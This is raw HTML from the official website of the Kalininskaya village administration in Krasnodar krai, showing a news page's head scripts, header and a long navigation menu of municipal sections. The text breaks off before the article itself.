

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/news/2023-01-14-3868
body_size: 13321
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Старый Новый год или Васильев вечер - 14 Января 2023 - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.782793358448654"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":7,"ssid":"533452557305504522255","site":{"domain":"xn----7sbbar0amjfp.xn--p1ai","id":"0adm-kalina","host":"adm-kalina.ucoz.ru"},"uLightboxType":1,"sign":{"7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","3125":"Закрыть","7254":"Изменить размер","7252":"Предыдущий","5458":"Следующий","5255":"Помощник"},"country":"US","module":"news","language":"ru"};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"ok":{"width":710,"height":390},"yandex":{"width":870,"height":515},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
